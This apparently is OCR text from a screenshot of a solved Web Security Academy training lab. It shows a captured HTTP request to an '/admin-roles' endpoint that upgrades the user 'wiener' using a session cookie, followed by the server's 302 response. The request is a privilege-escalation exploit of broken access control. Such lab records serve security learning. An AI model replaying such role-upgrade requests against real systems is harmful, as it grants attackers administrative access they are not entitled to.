 pe
LAB Solved
Share your skills! Continue learning
Home | Admin panel | My account
Send Cancel < > Follow redirection Target: https://0a4900d7041fed6c82b76afe008d00c0.web-
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0a4900d7041fed6c82b76afe008d00c0.web-security-academy.net
3 Cookie: session=BrmX9U1m6L4Tq6IqHsAsXrAS9plG11D1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a4900d7041fed6c82b76afe008d00c0.web-security-acad
emy.net
9 Referer:
https://0a4900d7041fed6c82b76afe008d00c0.web-security-acad
emy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6